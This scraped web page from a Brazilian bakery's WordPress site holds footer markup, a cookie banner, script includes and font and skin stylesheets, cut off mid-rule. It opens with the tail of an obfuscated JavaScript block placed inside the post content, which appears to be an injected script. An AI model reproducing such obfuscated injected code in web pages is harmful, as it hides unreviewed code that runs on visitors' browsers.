_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>

	</div><!-- .entry-content -->

</article><!-- #post-## -->
				
				
			
			</main><!-- #main -->
		</div><!-- #primary -->

	</div>
	<!-- /.row -->
</div>
<!-- /.container -->


	</div><!-- #content -->

	        <footer id="footer">

	            <!-- .footer start -->
	            <!-- ================ -->
	            <div class="footer">
	                <div class="container">
	                    <div class="row">
	                        <div class="col-md-2 col-sm-6 widget object-non-visible" data-animation-effect="fadeInLeft">
	                            <div class="menu-menu-principal-topo-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.panificadorakennedy.com.br/a-kennedy/">A Kennedy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.panificadorakennedy.com.br/category/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-16"><a href="https://www.panificadorakennedy.com.br/category/refeicoes/">Refeições</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.panificadorakennedy.com.br/category/encomendas/">Encomendas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.panificadorakennedy.com.br/estacionamento/">Estacionamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.panificadorakennedy.com.br/contato/">Contato</a></li>
</ul></div>	                        </div>
                        	                        			                        <div class="col-md-4 col-sm-6 widget object-non-visible" data-animation-effect="fadeInLeft">
		                            <ul class="fones">
		                            			                            		<li>11 4125-9581</li>
		                            			                            		<li>11 4330-5443</li>
		                            			                            		<li>11 4123-5586</li>
		                            			                            </ul>
		                            <a href="mailto:contato@panificadorakennedy.com.br" class="email">contato@panificadorakennedy.com.br</a>
		                            <ul class="social-links circle-icon">
				                        <li class="facebook"><a target="_blank" href="https://www.facebook.com/Padaria-Kennedy-Kennedy-A-Primeira-Boutique-de-P%C3%A3es-e-Doces-do-ABC-190647144283646/"><i class="fa fa-facebook"></i></a></li>
				                        <!-- <li class="googleplus"><a target="_blank" href="< ?php echo cmb2_padaria_kennedy_theme_get_option( 'googleplus' ); ?>"><i class="fa fa-google-plus"></i></a></li> -->
										<li class="instagram"><a target="_blank" href="https://www.instagram.com/panificadora_kennedy/"><i class="fa fa-instagram"></i></a></li>
				                    </ul>
		                        </div>
		                    		                    <div class="clearfix visible-sm"></div>
	                        <div class="col-md-3 col-sm-6 widget object-non-visible" data-animation-effect="fadeInRight">
	                        	<ul class="boxes">
	                        		<li>
	                        			<a class="clearfix" href="https://www.panificadorakennedy.com.br/contato/"><span class="icon icon-divulgue-sua-marca"></span>
	                        				<span class="legenda">Divulgue sua marca</span></a>
	                        		</li>
	                        		<li>
	                        			<a class="clearfix" href="https://www.panificadorakennedy.com.br/trabalhe-conosco/"><span class="icon icon-trabalhe-conosco"></span>
	                        				<span class="legenda">Trabalhe Conosco</span></a>
	                        		</li>
	                        	</ul>
	                        </div>
	                        <div class="col-md-3 col-sm-6 widget object-non-visible" data-animation-effect="fadeInRight">
	                        		                        	<a href="https://www.panificadorakennedy.com.br/contato/" class="footer-map"><img class="center-block img-responsive" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/images/footer-map.png" alt="Avenida kennedy, 535<br />São Bernardo do Campo"></a>
	                            <a href="https://www.panificadorakennedy.com.br/contato/"><span class="endereco">Avenida kennedy, 535<br />São Bernardo do Campo</span></a>
	                        </div>
	                	</div>
	                </div>
	            </div>
	            <!-- .footer end -->

	            <!-- .subfooter start -->
	            <!-- ================ -->
	            <div class="subfooter">
	                <div class="container">
	                    <div class="row">
	                        <div class="col-md-12">
	                            <span class="copyright">Copyright © Panificadora Kennedy. Todos os direitos reservados.</span>
	                            <span class="powered">Produzido por Agência <a target="_blank" title="Agência Conecta" href="https://conectagencia.com.br/">Conecta</a></span>
	                        </div>
	                    </div>
	                </div>
	            </div>
	            <!-- .subfooter end -->
				
				<!-- ticker rodape -->
				<section class="bottom-menu">
  					<div data-sticky-container="" class="sticky-container" style="height: 90px;">
      					<div data-sticky="vpujvp-sticky" data-stick-to="bottom" data-options="marginBottom:0;" class="sticky is-stuck is-at-bottom" data-resize="k62t52-sticky" data-mutate="k62t52-sticky" style="max-width: 1905px; margin-bottom: 0em; bottom: 0px; top: auto;" data-events="mutate">
          
							  <div class="fl-text">
								  <p>Faça seu Pedido Agora.</p>
							  </div>    

							  <div class="fl-btn">
								<div class="d-none d-sm-block elementor-button-wrapper">
									<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
										<span class="elementor-button-content-wrapper">
											<span class="elementor-button-text">(11) 4125-9581</span>
										</span>
									</a>
								</div>

								<div class="elementor-button-wrapper">
									<a href="https://www.ifood.com.br/delivery/sao-bernardo-do-campo-sp/padaria-kennedy-vila-marlene/dfa3ca2d-1167-488f-842e-dbc3b7bda794"> 
										<img src="http://padarialindopao.com.br/wp-content/uploads/2021/09/ifoof-icon.png" style="width: 60px;height: 60px;">
									</a>
								</div>              
							 </div> 
      					</div>
  					</div>
				</section>
				<!-- fim ticker rodape -->

	        </footer>
	        <!-- footer end -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar”, você concorda com o uso de TODOS os cookies</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ACEITO</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEITO</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politica de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/modules/8516d2654f/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.panificadorakennedy.com.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/modules/8516d2654f/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/bootstrap/js/bootstrap.min.js" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/rs-plugin/js/jquery.themepunch.tools.min.js" id="tools-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/rs-plugin/js/jquery.themepunch.revolution.min.js" id="revolution-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/isotope/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/owl-carousel/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/jquery.appear.js" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/jquery.countTo.js" id="count-to-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/jquery.parallax-1.1.3.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/jquery.validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/plugins/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js" id="custom-scrollbar-script-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/jquery.maskedinput.min.js" id="maskedinput-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/masks.js" id="masks-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/template.js" id="template-js"></script>
<script type="text/javascript" src="https://www.panificadorakennedy.com.br/core/views/88c77cc145/js/custom.js" id="custom-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-1/stylesheet.css
body_size: 201
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 2, 2016 */



@font-face {
    font-family: 'ficusficus';
    src: url('ficus-webfont.eot');
    src: url('ficus-webfont.eot?#iefix') format('embedded-opentype'),
         url('ficus-webfont.woff2') format('woff2'),
         url('ficus-webfont.woff') format('woff'),
         url('ficus-webfont.ttf') format('truetype'),
         url('ficus-webfont.svg#ficusficus') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'raspoutine_classicitalic';
    src: url('raspoutineclassic_tb-webfont.eot');
    src: url('raspoutineclassic_tb-webfont.eot?#iefix') format('embedded-opentype'),
         url('raspoutineclassic_tb-webfont.woff2') format('woff2'),
         url('raspoutineclassic_tb-webfont.woff') format('woff'),
         url('raspoutineclassic_tb-webfont.ttf') format('truetype'),
         url('raspoutineclassic_tb-webfont.svg#raspoutine_classicitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'raspoutine_demibolditalic';
    src: url('raspoutinedemibold_tb-webfont.eot');
    src: url('raspoutinedemibold_tb-webfont.eot?#iefix') format('embedded-opentype'),
         url('raspoutinedemibold_tb-webfont.woff2') format('woff2'),
         url('raspoutinedemibold_tb-webfont.woff') format('woff'),
         url('raspoutinedemibold_tb-webfont.ttf') format('truetype'),
         url('raspoutinedemibold_tb-webfont.svg#raspoutine_demibolditalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'raspoutine_mediumitalic';
    src: url('raspoutinemedium_tb-webfont.eot');
    src: url('raspoutinemedium_tb-webfont.eot?#iefix') format('embedded-opentype'),
         url('raspoutinemedium_tb-webfont.woff2') format('woff2'),
         url('raspoutinemedium_tb-webfont.woff') format('woff'),
         url('raspoutinemedium_tb-webfont.ttf') format('truetype'),
         url('raspoutinemedium_tb-webfont.svg#raspoutine_mediumitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'resagnictoregular';
    src: url('resagnicto-webfont.eot');
    src: url('resagnicto-webfont.eot?#iefix') format('embedded-opentype'),
         url('resagnicto-webfont.woff2') format('woff2'),
         url('resagnicto-webfont.woff') format('woff'),
         url('resagnicto-webfont.ttf') format('truetype'),
         url('resagnicto-webfont.svg#resagnictoregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'resagnictobold';
    src: url('resagnictobold-webfont.eot');
    src: url('resagnictobold-webfont.eot?#iefix') format('embedded-opentype'),
         url('resagnictobold-webfont.woff2') format('woff2'),
         url('resagnictobold-webfont.woff') format('woff'),
         url('resagnictobold-webfont.ttf') format('truetype'),
         url('resagnictobold-webfont.svg#resagnictobold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'resagnictoitalic';
    src: url('resagnictoitalic-webfont.eot');
    src: url('resagnictoitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('resagnictoitalic-webfont.woff2') format('woff2'),
         url('resagnictoitalic-webfont.woff') format('woff'),
         url('resagnictoitalic-webfont.ttf') format('truetype'),
         url('resagnictoitalic-webfont.svg#resagnictoitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans100_thin';
    src: url('sinkinsans-100thin-webfont.eot');
    src: url('sinkinsans-100thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-100thin-webfont.woff2') format('woff2'),
         url('sinkinsans-100thin-webfont.woff') format('woff'),
         url('sinkinsans-100thin-webfont.ttf') format('truetype'),
         url('sinkinsans-100thin-webfont.svg#sinkin_sans100_thin') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans100_thin_italic';
    src: url('sinkinsans-100thinitalic-webfont.eot');
    src: url('sinkinsans-100thinitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-100thinitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-100thinitalic-webfont.woff') format('woff'),
         url('sinkinsans-100thinitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-100thinitalic-webfont.svg#sinkin_sans100_thin_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans200_x_light';
    src: url('sinkinsans-200xlight-webfont.eot');
    src: url('sinkinsans-200xlight-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-200xlight-webfont.woff2') format('woff2'),
         url('sinkinsans-200xlight-webfont.woff') format('woff'),
         url('sinkinsans-200xlight-webfont.ttf') format('truetype'),
         url('sinkinsans-200xlight-webfont.svg#sinkin_sans200_x_light') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans200_x_light_italic';
    src: url('sinkinsans-200xlightitalic-webfont.eot');
    src: url('sinkinsans-200xlightitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-200xlightitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-200xlightitalic-webfont.woff') format('woff'),
         url('sinkinsans-200xlightitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-200xlightitalic-webfont.svg#sinkin_sans200_x_light_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans300_light';
    src: url('sinkinsans-300light-webfont.eot');
    src: url('sinkinsans-300light-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-300light-webfont.woff2') format('woff2'),
         url('sinkinsans-300light-webfont.woff') format('woff'),
         url('sinkinsans-300light-webfont.ttf') format('truetype'),
         url('sinkinsans-300light-webfont.svg#sinkin_sans300_light') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-2/stylesheet.css
body_size: 194
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 2, 2016 */



@font-face {
    font-family: 'sinkin_sans300_light_italic';
    src: url('sinkinsans-300lightitalic-webfont.eot');
    src: url('sinkinsans-300lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-300lightitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-300lightitalic-webfont.woff') format('woff'),
         url('sinkinsans-300lightitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-300lightitalic-webfont.svg#sinkin_sans300_light_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans400_italic';
    src: url('sinkinsans-400italic-webfont.eot');
    src: url('sinkinsans-400italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-400italic-webfont.woff2') format('woff2'),
         url('sinkinsans-400italic-webfont.woff') format('woff'),
         url('sinkinsans-400italic-webfont.ttf') format('truetype'),
         url('sinkinsans-400italic-webfont.svg#sinkin_sans400_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans400_regular';
    src: url('sinkinsans-400regular-webfont.eot');
    src: url('sinkinsans-400regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-400regular-webfont.woff2') format('woff2'),
         url('sinkinsans-400regular-webfont.woff') format('woff'),
         url('sinkinsans-400regular-webfont.ttf') format('truetype'),
         url('sinkinsans-400regular-webfont.svg#sinkin_sans400_regular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans500_medium';
    src: url('sinkinsans-500medium-webfont.eot');
    src: url('sinkinsans-500medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-500medium-webfont.woff2') format('woff2'),
         url('sinkinsans-500medium-webfont.woff') format('woff'),
         url('sinkinsans-500medium-webfont.ttf') format('truetype'),
         url('sinkinsans-500medium-webfont.svg#sinkin_sans500_medium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans500_medium_italic';
    src: url('sinkinsans-500mediumitalic-webfont.eot');
    src: url('sinkinsans-500mediumitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-500mediumitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-500mediumitalic-webfont.woff') format('woff'),
         url('sinkinsans-500mediumitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-500mediumitalic-webfont.svg#sinkin_sans500_medium_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans600_semibold';
    src: url('sinkinsans-600semibold-webfont.eot');
    src: url('sinkinsans-600semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-600semibold-webfont.woff2') format('woff2'),
         url('sinkinsans-600semibold-webfont.woff') format('woff'),
         url('sinkinsans-600semibold-webfont.ttf') format('truetype'),
         url('sinkinsans-600semibold-webfont.svg#sinkin_sans600_semibold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans600SBdIt';
    src: url('sinkinsans-600semibolditali-webfont.eot');
    src: url('sinkinsans-600semibolditali-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-600semibolditali-webfont.woff2') format('woff2'),
         url('sinkinsans-600semibolditali-webfont.woff') format('woff'),
         url('sinkinsans-600semibolditali-webfont.ttf') format('truetype'),
         url('sinkinsans-600semibolditali-webfont.svg#sinkin_sans600SBdIt') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans700_bold';
    src: url('sinkinsans-700bold-webfont.eot');
    src: url('sinkinsans-700bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-700bold-webfont.woff2') format('woff2'),
         url('sinkinsans-700bold-webfont.woff') format('woff'),
         url('sinkinsans-700bold-webfont.ttf') format('truetype'),
         url('sinkinsans-700bold-webfont.svg#sinkin_sans700_bold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans700_bold_italic';
    src: url('sinkinsans-700bolditalic-webfont.eot');
    src: url('sinkinsans-700bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-700bolditalic-webfont.woff2') format('woff2'),
         url('sinkinsans-700bolditalic-webfont.woff') format('woff'),
         url('sinkinsans-700bolditalic-webfont.ttf') format('truetype'),
         url('sinkinsans-700bolditalic-webfont.svg#sinkin_sans700_bold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans800_black';
    src: url('sinkinsans-800black-webfont.eot');
    src: url('sinkinsans-800black-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-800black-webfont.woff2') format('woff2'),
         url('sinkinsans-800black-webfont.woff') format('woff'),
         url('sinkinsans-800black-webfont.ttf') format('truetype'),
         url('sinkinsans-800black-webfont.svg#sinkin_sans800_black') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans800_black_italic';
    src: url('sinkinsans-800blackitalic-webfont.eot');
    src: url('sinkinsans-800blackitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-800blackitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-800blackitalic-webfont.woff') format('woff'),
         url('sinkinsans-800blackitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-800blackitalic-webfont.svg#sinkin_sans800_black_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'sinkin_sans900_x_black';
    src: url('sinkinsans-900xblack-webfont.eot');
    src: url('sinkinsans-900xblack-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-900xblack-webfont.woff2') format('woff2'),
         url('sinkinsans-900xblack-webfont.woff') format('woff'),
         url('sinkinsans-900xblack-webfont.ttf') format('truetype'),
         url('sinkinsans-900xblack-webfont.svg#sinkin_sans900_x_black') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/fonts/webfontkit-3/stylesheet.css
body_size: -203
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 2, 2016 */



@font-face {
    font-family: 'sinkin_sans900_x_black_italic';
    src: url('sinkinsans-900xblackitalic-webfont.eot');
    src: url('sinkinsans-900xblackitalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('sinkinsans-900xblackitalic-webfont.woff2') format('woff2'),
         url('sinkinsans-900xblackitalic-webfont.woff') format('woff'),
         url('sinkinsans-900xblackitalic-webfont.ttf') format('truetype'),
         url('sinkinsans-900xblackitalic-webfont.svg#sinkin_sans900_x_black_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/css/skins/red.css
body_size: 1795
content:
/*
Theme Name:iDea - Clean & Powerful Bootstrap Theme
Author:HtmlCoder
Author URI:http://www.htmlcoder.me
Author e-mail:htmlcoder.me@gmail.com
Version: 1.2.0
Created:September 2014
License URI:http://support.wrapbootstrap.com/
File Description:Red Skin
*/

/* 1 Typography
----------------------------------------------------------------------------- */
a, .text-default {
	color: #ae6219;
}
a:hover,
a:focus {
	color: #8b4b0e;
}
mark,
.mark {
	background-color: #ae6219;
	color: #ffffff;
}
.table > thead > tr > th {
	border-bottom: 1px solid #ae6219;
	background-color: #ae6219;
	color: #fff;
}
.table-bordered {
	border-color: #ae6219;
}

/* 2 Layout
----------------------------------------------------------------------------- */
.default-bg {
	background-color: #ae6219;
	color: #ffffff;
}

/* Backgrounds
---------------------------------- */
.default-translucent-bg:after {
	background-color: rgba(232,76,61,0.7);
}

/* 3 Pages
----------------------------------------------------------------------------- */
.blogpost .post-info {
	background-color: #ae6219;
	color: #fff;
}
.blogpost .side .social-links li a {
	background-color: transparent;
	border-color: transparent;
	color: #ae6219;
}
.blogpost ul.links li a:hover {
	color: #ae6219;
}

/* timeline layout */
.timeline-date-label {
	color: #ae6219;
}
@media (min-width:768px) {
	.timeline .timeline-item:before {
		background-color: #fff;
		border: 1px solid #ae6219;
	}
}

/* 4 Template Components
----------------------------------------------------------------------------- */
/* Buttons
---------------------------------- */
/* Gray Buttons */
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
	color: #ffffff;
	background-color: #ae6219;
	border-color: #ae6219;
}

/* Light Gray Buttons */
.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray {
	color: #ffffff;
	background-color: #ae6219;
	border-color: #ae6219;
}

/* Default Buttons */
.btn-default {
	background-color: #ae6219;
	color: #fff !important;
	border-color: #8b4b0e;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
	color: #fff !important;
	background-color: #8b4b0e;
	border-color: #8b4b0e;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default {
	background-color: #8b4b0e;
	border-color: #8b4b0e;
}

/* Button with transparent bg
---------------------------------- */
.btn-white {
	background-color: transparent;
	color: #8b4b0e;
	border: 1px solid #ae6219;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white {
	color: #fff;
	background-color: #8b4b0e;
	border-color: #8b4b0e;
}

/* Forms
---------------------------------- */
.default-bg .form-control {
	border-color: #ae6219;
	background-color: rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
	box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
	color: #ffffff;
}
.default-bg .form-control:focus {
	border-color: #ae6219;
	background-color: rgba(0, 0, 0, 0.25);
}
.default-bg .input-group-addon {
	background-color: #8b4b0e;
	border-color: #ae6219;
	color: #fff;
}
.dropdown .active>a>.badge,
.dropdown a:hover .badge,
.dropdown .open > a > .badge {
	border-color: #ae6219;
}

/* Pager
---------------------------------- */
ul.pagination li > a:hover {
	background-color: transparent;
	color: #ffffff;
	background-color: #ae6219;
	border-color: #ae6219;
}
ul.pagination li.active a,
.pagination > .active > a:hover,
.pagination > .active > a:focus {
	color: #ffffff;
	background-color: #ae6219;
	border-color: #ae6219;
}

/* Tabs
---------------------------------- */
.nav-tabs > li.active > a:after {
	background-color: #ae6219;
}
.tab-content:after {
	background-color: #ae6219;
}
@media (max-width:480px) {
	.nav-tabs > li > a:hover:after {
		background-color: #ae6219;
	}
}

/* Horizontal tabs version 2 */
.tabs-style-2 .nav-tabs {
	border-bottom: 1px solid #ae6219;
}
.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs > li > a:hover {
	border: 1px solid #ae6219;
	background-color: #ae6219;
	color: #fff;
}

/* vertical tabs */
.vertical .nav-tabs > li > a:hover:after {
	background-color: #ae6219;
}

/* Nav pills
---------------------------------- */
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
